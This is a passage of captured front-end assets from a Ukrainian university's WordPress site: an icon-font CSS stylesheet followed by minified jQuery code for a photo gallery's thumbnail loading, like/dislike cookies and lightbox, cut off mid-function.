2"}.hugeiticons-wheelchair:before{content:"\f193"}.hugeiticons-vimeo-square:before{content:"\f194"}.hugeiticons-turkish-lira:before,.hugeiticons-try:before{content:"\f195"}.hugeiticons-plus-square-o:before{content:"\f196"}.hugeiticons-space-shuttle:before{content:"\f197"}.hugeiticons-slack:before{content:"\f198"}.hugeiticons-envelope-square:before{content:"\f199"}.hugeiticons-wordpress:before{content:"\f19a"}.hugeiticons-openid:before{content:"\f19b"}.hugeiticons-institution:before,.hugeiticons-bank:before,.hugeiticons-university:before{content:"\f19c"}.hugeiticons-mortar-board:before,.hugeiticons-graduation-cap:before{content:"\f19d"}.hugeiticons-yahoo:before{content:"\f19e"}.hugeiticons-google:before{content:"\f1a0"}.hugeiticons-reddit:before{content:"\f1a1"}.hugeiticons-reddit-square:before{content:"\f1a2"}.hugeiticons-stumbleupon-circle:before{content:"\f1a3"}.hugeiticons-stumbleupon:before{content:"\f1a4"}.hugeiticons-delicious:before{content:"\f1a5"}.hugeiticons-digg:before{content:"\f1a6"}.hugeiticons-pied-piper:before{content:"\f1a7"}.hugeiticons-pied-piper-alt:before{content:"\f1a8"}.hugeiticons-drupal:before{content:"\f1a9"}.hugeiticons-joomla:before{content:"\f1aa"}.hugeiticons-language:before{content:"\f1ab"}.hugeiticons-fax:before{content:"\f1ac"}.hugeiticons-building:before{content:"\f1ad"}.hugeiticons-child:before{content:"\f1ae"}.hugeiticons-paw:before{content:"\f1b0"}.hugeiticons-spoon:before{content:"\f1b1"}.hugeiticons-cube:before{content:"\f1b2"}.hugeiticons-cubes:before{content:"\f1b3"}.hugeiticons-behance:before{content:"\f1b4"}.hugeiticons-behance-square:before{content:"\f1b5"}.hugeiticons-steam:before{content:"\f1b6"}.hugeiticons-steam-square:before{content:"\f1b7"}.hugeiticons-recycle:before{content:"\f1b8"}.hugeiticons-automobile:before,.hugeiticons-car:before{content:"\f1b9"}.hugeiticons-cab:before,.hugeiticons-taxi:before{content:"\f1ba"}.hugeiticons-tree:before{content:"\f1bb"}.hugeiticons-spotify:before{content:"\f1bc"}.hugeiticons-deviantart:before{content:"\f1bd"}.hugeiticons-soundcloud:before{content:"\f1be"}.hugeiticons-database:before{content:"\f1c0"}.hugeiticons-file-pdf-o:before{content:"\f1c1"}.hugeiticons-file-word-o:before{content:"\f1c2"}.hugeiticons-file-excel-o:before{content:"\f1c3"}.hugeiticons-file-powerpoint-o:before{content:"\f1c4"}.hugeiticons-file-photo-o:before,.hugeiticons-file-picture-o:before,.hugeiticons-file-image-o:before{content:"\f1c5"}.hugeiticons-file-zip-o:before,.hugeiticons-file-archive-o:before{content:"\f1c6"}.hugeiticons-file-sound-o:before,.hugeiticons-file-audio-o:before{content:"\f1c7"}.hugeiticons-file-movie-o:before,.hugeiticons-file-video-o:before{content:"\f1c8"}.hugeiticons-file-code-o:before{content:"\f1c9"}.hugeiticons-vine:before{content:"\f1ca"}.hugeiticons-codepen:before{content:"\f1cb"}.hugeiticons-jsfiddle:before{content:"\f1cc"}.hugeiticons-life-bouy:before,.hugeiticons-life-buoy:before,.hugeiticons-life-saver:before,.hugeiticons-support:before,.hugeiticons-life-ring:before{content:"\f1cd"}.hugeiticons-circle-o-notch:before{content:"\f1ce"}.hugeiticons-ra:before,.hugeiticons-rebel:before{content:"\f1d0"}.hugeiticons-ge:before,.hugeiticons-empire:before{content:"\f1d1"}.hugeiticons-git-square:before{content:"\f1d2"}.hugeiticons-git:before{content:"\f1d3"}.hugeiticons-hacker-news:before{content:"\f1d4"}.hugeiticons-tencent-weibo:before{content:"\f1d5"}.hugeiticons-qq:before{content:"\f1d6"}.hugeiticons-wechat:before,.hugeiticons-weixin:before{content:"\f1d7"}.hugeiticons-send:before,.hugeiticons-paper-plane:before{content:"\f1d8"}.hugeiticons-send-o:before,.hugeiticons-paper-plane-o:before{content:"\f1d9"}.hugeiticons-history:before{content:"\f1da"}.hugeiticons-genderless:before,.hugeiticons-circle-thin:before{content:"\f1db"}.hugeiticons-header:before{content:"\f1dc"}.hugeiticons-paragraph:before{content:"\f1dd"}.hugeiticons-sliders:before{content:"\f1de"}.hugeiticons-share-alt:before{content:"\f1e0"}.hugeiticons-share-alt-square:before{content:"\f1e1"}.hugeiticons-bomb:before{content:"\f1e2"}.hugeiticons-soccer-ball-o:before,.hugeiticons-futbol-o:before{content:"\f1e3"}.hugeiticons-tty:before{content:"\f1e4"}.hugeiticons-binoculars:before{content:"\f1e5"}.hugeiticons-plug:before{content:"\f1e6"}.hugeiticons-slideshare:before{content:"\f1e7"}.hugeiticons-twitch:before{content:"\f1e8"}.hugeiticons-yelp:before{content:"\f1e9"}.hugeiticons-newspaper-o:before{content:"\f1ea"}.hugeiticons-wifi:before{content:"\f1eb"}.hugeiticons-calculator:before{content:"\f1ec"}.hugeiticons-paypal:before{content:"\f1ed"}.hugeiticons-google-wallet:before{content:"\f1ee"}.hugeiticons-cc-visa:before{content:"\f1f0"}.hugeiticons-cc-mastercard:before{content:"\f1f1"}.hugeiticons-cc-discover:before{content:"\f1f2"}.hugeiticons-cc-amex:before{content:"\f1f3"}.hugeiticons-cc-paypal:before{content:"\f1f4"}.hugeiticons-cc-stripe:before{content:"\f1f5"}.hugeiticons-bell-slash:before{content:"\f1f6"}.hugeiticons-bell-slash-o:before{content:"\f1f7"}.hugeiticons-trash:before{content:"\f1f8"}.hugeiticons-copyright:before{content:"\f1f9"}.hugeiticons-at:before{content:"\f1fa"}.hugeiticons-eyedropper:before{content:"\f1fb"}.hugeiticons-paint-brush:before{content:"\f1fc"}.hugeiticons-birthday-cake:before{content:"\f1fd"}.hugeiticons-area-chart:before{content:"\f1fe"}.hugeiticons-pie-chart:before{content:"\f200"}.hugeiticons-line-chart:before{content:"\f201"}.hugeiticons-lastfm:before{content:"\f202"}.hugeiticons-lastfm-square:before{content:"\f203"}.hugeiticons-toggle-off:before{content:"\f204"}.hugeiticons-toggle-on:before{content:"\f205"}.hugeiticons-bicycle:before{content:"\f206"}.hugeiticons-bus:before{content:"\f207"}.hugeiticons-ioxhost:before{content:"\f208"}.hugeiticons-angellist:before{content:"\f209"}.hugeiticons-cc:before{content:"\f20a"}.hugeiticons-shekel:before,.hugeiticons-sheqel:before,.hugeiticons-ils:before{content:"\f20b"}.hugeiticons-meanpath:before{content:"\f20c"}.hugeiticons-buysellads:before{content:"\f20d"}.hugeiticons-connectdevelop:before{content:"\f20e"}.hugeiticons-dashcube:before{content:"\f210"}.hugeiticons-forumbee:before{content:"\f211"}.hugeiticons-leanpub:before{content:"\f212"}.hugeiticons-sellsy:before{content:"\f213"}.hugeiticons-shirtsinbulk:before{content:"\f214"}.hugeiticons-simplybuilt:before{content:"\f215"}.hugeiticons-skyatlas:before{content:"\f216"}.hugeiticons-cart-plus:before{content:"\f217"}.hugeiticons-cart-arrow-down:before{content:"\f218"}.hugeiticons-diamond:before{content:"\f219"}.hugeiticons-ship:before{content:"\f21a"}.hugeiticons-user-secret:before{content:"\f21b"}.hugeiticons-motorcycle:before{content:"\f21c"}.hugeiticons-street-view:before{content:"\f21d"}.hugeiticons-heartbeat:before{content:"\f21e"}.hugeiticons-venus:before{content:"\f221"}.hugeiticons-mars:before{content:"\f222"}.hugeiticons-mercury:before{content:"\f223"}.hugeiticons-transgender:before{content:"\f224"}.hugeiticons-transgender-alt:before{content:"\f225"}.hugeiticons-venus-double:before{content:"\f226"}.hugeiticons-mars-double:before{content:"\f227"}.hugeiticons-venus-mars:before{content:"\f228"}.hugeiticons-mars-stroke:before{content:"\f229"}.hugeiticons-mars-stroke-v:before{content:"\f22a"}.hugeiticons-mars-stroke-h:before{content:"\f22b"}.hugeiticons-neuter:before{content:"\f22c"}.hugeiticons-facebook-official:before{content:"\f230"}.hugeiticons-pinterest-p:before{content:"\f231"}.hugeiticons-whatsapp:before{content:"\f232"}.hugeiticons-server:before{content:"\f233"}.hugeiticons-user-plus:before{content:"\f234"}.hugeiticons-user-times:before{content:"\f235"}.hugeiticons-hotel:before,.hugeiticons-bed:before{content:"\f236"}.hugeiticons-viacoin:before{content:"\f237"}.hugeiticons-train:before{content:"\f238"}.hugeiticons-subway:before{content:"\f239"}.hugeiticons-medium:before{content:"\f23a"}

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0
body_size: 1008
content:
jQuery.each(param_obj,function(index,value){if(!isNaN(value)){param_obj[index]=parseInt(value);}});function Ph_Gallery_Thumbnails(id){var _this=this;_this.body=jQuery('body');_this.container=jQuery('#'+id+'.view-thumbnails');_this.content=_this.container.parent();_this.element=_this.container.find('.element');_this.defaultBlockWidth=param_obj.thumb_image_width;_this.defaultBlockHeiight=param_obj.thumb_image_height;_this.ratingType=_this.content.data('rating-type');_this.likeContent=jQuery('.ph-g-wp_gallery_like_cont');_this.likeCountContainer=jQuery('.ph-g-wp_like_count');_this.loadMoreBtn=_this.content.find('.load_more_button3');_this.loadingIcon=_this.content.find('.loading3');_this.documentReady=function(){photoGalleryCountsOptimize(_this.container,_this.ratingType);};_this.addEventListeners=function(){_this.loadMoreBtn.on('click',_this.loadMoreBtnClick);};_this.loadMoreBtnClick=function(){var thumbnailLoadNonce=jQuery(this).attr('data-thumbnail-nonce-value');if(parseInt(_this.content.find(".pagenum:last").val())<parseInt(_this.container.find("#total").val())){var pagenum=parseInt(_this.content.find(".pagenum:last").val())+1;var perpage=gallery_obj[0].content_per_page;var galleryid=gallery_obj[0].id;var thumbtext=param_obj.thumb_view_text;var pID=postID;var likeStyle=_this.ratingType;var ratingCount=param_obj.ht_thumb_rating_count;_this.getResult(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce);}else{_this.loadMoreBtn.hide();}
return false;};_this.getResult=function(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce){var data={action:"photo_gallery_wp_load_images_thumbnail",task:'load_image_thumbnail',page:pagenum,perpage:perpage,galleryid:galleryid,thumbtext:thumbtext,pID:pID,likeStyle:likeStyle,ratingCount:ratingCount,galleryImgThumbnailLoadNonce:thumbnailLoadNonce,view_style:jQuery("input[name='view_style']").val()};_this.loadingIcon.show();_this.loadMoreBtn.hide();jQuery.post(adminUrl,data,function(response){if(response.success){var $objnewitems=jQuery(response.success);_this.container.append($objnewitems);_this.loadMoreBtn.show();_this.loadingIcon.hide();if(_this.content.find(".pagenum:last").val()==_this.content.find("#total").val()){_this.loadMoreBtn.hide();}
jQuery('.ph-lightbox').lightbox();photoGalleryCountsOptimize(_this.container,_this.ratingType);setTimeout(function(){if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}},200);jQuery('.view-fifth ').each(function(){jQuery(this).hoverdir();});}else{alert("no");}},"json");};_this.naturalImageThumb=function(){_this.container.find(".huge_it_big_li img").each(function(i,img){var imgStr=jQuery(this).prop('naturalWidth')/jQuery(this).prop('naturalHeight');var elemStr=_this.defaultBlockWidth/_this.defaultBlockHeiight;if(imgStr<=elemStr){jQuery(img).css({position:"relative",width:'100%',top:'50%',transform:'translateY(-50%)'});}else{jQuery(img).css({position:"relative",height:'100%',left:'50%',transform:'translateX(-50%)'});}});};_this.init=function(){_this.documentReady();_this.addEventListeners();if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}};this.init();}
var galleries=[];jQuery(document).ready(function(){jQuery(".huge_it_gallery.view-thumbnails").each(function(i){var id=jQuery(this).attr('id');galleries[i]=new Ph_Gallery_Thumbnails(id);});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_5cfbbbd3e47e6fd1ef3f6ac77896f485.js?ver=4.8.27
body_size: 72
content:
var themeElements={submitButton:'.submit-button',};jQuery(document).ready(function($){$(themeElements.submitButton).not('.disabled').click(function(){var form=$($(this).attr('href'));if(!form.length||!form.is('form')){form=$(this).parent();while(!form.is('form')){form=form.parent();}}
form.submit();return false;});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4943878bc634b6453ced31381f1f2f79.js?ver=1.0.0
body_size: -15
content:
jQuery(window).load(function(){jQuery(document).find('.ph-gallery-wp-loading-icon').hide();jQuery(document).find('.ph-gallery-wp-loading-class').css('visibility','visible');});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0
body_size: 1847
content:
function galleryImgIsotope(elem,option){if(typeof elem.isotope=='function'){elem.isotope(option);}
else{elem.hugeitmicro(option);}}
function galleryImgRandomString(length,chars){var result='';for(var i=length;i>0;--i)result+=chars[Math.round(Math.random()*(chars.length-1))];return result;}
function galleryImgSetCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+
((expires)?"; expires="+expires:"")+
((path)?"; path="+path:"")+
((domain)?"; domain="+domain:"")+
((secure)?"; secure":"");}
function galleryImgGetCookie(name){var cookie=" "+document.cookie;var search=" "+name+"=";var setStr=null;var offset=0;var end=0;if(cookie.length>0){offset=cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=cookie.indexOf(";",offset)
if(end==-1){end=cookie.length;}
setStr=unescape(cookie.substring(offset,end));}}
return(setStr);}
function galleryImgDelCookie(name){document.cookie=name+"="+"; expires=Thu, 01 Jan 1970 00:00:01 GMT";}
function photoGalleryCountsOptimize(container,ratingType){if(ratingType!='heart'){container.find('.ph-g-wp_like_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}});container.find('.huge_it_dislike_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}})}
if(ratingType=='heart'){container.find('.huge_it_like_thumb').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);var currentNum=jQuery(this).text();var resNum=jQuery.trim(currentNum);if((resNum.length>3||resNum.length>4||resNum.length>5)&&resNum.length<7){return jQuery(this).text(resNum.slice(0,-3)+'k');}
else if((resNum.length>6||resNum.length>7||resNum.length>8)&&resNum.length<10){return jQuery(this).text(resNum.slice(0,-6)+'m');}
else if(resNum.length>9||resNum.length>10||resNum.length>11){return jQuery(this).text(resNum.slice(0,-9)+'b');}});var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.likeheart').addClass('like_thumb_active');jQuery(this).parent().find('.huge_it_like_thumb').addClass('like_font_active');}});}
else{var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});var thumbDislike;container.find('.huge_it_dislike_thumb').each(function(){thumbDislike=jQuery(this).attr('data-status');if(thumbDislike=='disliked'){jQuery(this).parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});}};function galleryImgRatingClick(e){var ratingType=jQuery(e.target).parents('.gallery-img-content').data('rating-type');var image_id=jQuery(this).parent().find('.ph-g-wp_like_count').attr('id');var status=jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus=jQuery(this).parent().find("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');if(ratingType=='heart'){if(resStatus=='unliked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');}else if(resStatus=='liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');}}
if(resStatus2==undefined){if(resStatus=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}else{if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='disliked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Dislike_'+image_id);var cookie=galleryImgSetCookie('Like_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Dislike_'+image_id);}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}
var data={action:'photo_gallery_wp_like_dislike',task:'like',image_id:image_id,cook:galleryImgGetCookie('Like_'+image_id),status:status};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(ratingType!='heart'){if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);}
if(ratingType=='heart'){if(response.like<0)response.like=0;jQuery("span.huge_it_like_thumb[id='"+image_id+"']").text(response.like);}
if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(ratingType=='heart'){if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
else{if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked')}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked')}}});return false;}
function galleryImgDislikeClick(){var image_id=jQuery(this).parent().find('.huge_it_dislike_count').attr('id');var resStatus=jQuery(this).parent().find("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_like_thumb[id='"+image_id+"']").attr('data-status');if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cook=galleryImgSetCookie('Dislike_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='liked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Like_'+image_id);var cook=galleryImgSetCookie('Dislike_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Like_'+image_id);}else if(resStatus=='disliked'){var cook=galleryImgGetCookie('Dislike_'+image_id);}
var data={action:'photo_gallery_wp_like_dislike',task:'dislike',image_id:image_id,cook:galleryImgGetCookie('Dislike_'+image_id)};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked');}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked');galleryImgDelCookie('Dislike_'+image_id);}}});return false;}
jQuery(document).ready(function(){jQuery('.gallery-img-content').on("click tap",'.ph-g-wp_gallery_like_wrapper',galleryImgRatingClick);jQuery('.gallery-img-content').on("click tap",'.huge_it_gallery_dislike_wrapper',galleryImgDislikeClick);jQuery('.ph-lightbox').lightbox();jQuery('.ph-lightbox').each(function(){jQuery(this).removeClass("cboxElement");jQuery(this).removeClass("responsive_lightbox");});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_884220e92fdb0732fe9690a721f6d4ee.js?ver=1.0.0
body_size: 8530
content:
(function($){'use strict';function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.videoModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.ph-lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this;}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:'effect_'+lightbox_obj.ph_slide_animation_type,lightboxView:'view'+lightbox_obj.ph_lightbox_style_view,speed:lightbox_obj.ph_lightbox_speed,width:'100%',height:'100%',videoMaxWidth:'790',sizeFix:lightbox_obj.ph_lightbox_size_fix==='yes',overlayDuration:150,slideAnimation:lightbox_obj.ph_lightbox_slider_animation==='yes',overlayClose:lightbox_obj.ph_lightbox_overlay_close==='yes',loop:lightbox_obj.ph_lightbox_loop==='yes',escKey:lightbox_obj.ph_lightbox_esc_key_close==='yes',keyPress:lightbox_obj.ph_lightbox_keypress_navigation==='yes',arrows:lightbox_obj.ph_lightbox_arrows==='yes',mouseWheel:true,download:lightbox_obj.ph_lightbox_download_image==='yes',showCounter:true,defaultTitle:lightbox_obj.ph_lightbox_default_title,preload:1,showAfterLoad:true,nextHtml:'',prevHtml:'',sequence_info:'',sequenceInfo:'of',slideshow:lightbox_obj.ph_lightbox_slideshow_on==='yes',slideshowAuto:lightbox_obj.ph_lightbox_slideshow_auto==='yes',slideshowSpeed:lightbox_obj.ph_lightbox_slideshow_speed,slideshowStart:'',slideshowStop:'',hideControlOnEnd:false,watermark:false,socialSharing:lightbox_obj.ph_lightbox_social_on_off==='yes',share:{facebookButton:lightbox_obj.ph_lightbox_social_facebook==='yes',twitterButton:lightbox_obj.ph_lightbox_social_twitter==='yes',googleplusButton:lightbox_obj.ph_lightbox_social_google==='yes',pinterestButton:lightbox_obj.ph_lightbox_social_pinterest==='yes',linkedinButton:lightbox_obj.ph_lightbox_social_linkedin==='yes',tumblrButton:lightbox_obj.ph_lightbox_social_tumblr==='yes',redditButton:lightbox_obj.ph_lightbox_social_reddit==='yes',bufferButton:lightbox_obj.ph_lightbox_social_buffer==='yes',diggButton:lightbox_obj.ph_lightbox_social_digg==='yes',vkButton:lightbox_obj.ph_lightbox_social_vk==='yes',yummlyButton:lightbox_obj.ph_lightbox_social_yummly==='yes'}};Lightbox.prototype.init=function(){var $object=this,$hash;$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index);},900);$object.$body.addClass('rwd-on');}}
(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=false);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on');}});};Lightbox.prototype.build=function(index){var $object=this;$object.structure();$object.videoModul['video']=new $.fn.lightbox.videoModul['video']($object.el);$object.slide(index,false,false);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow());}
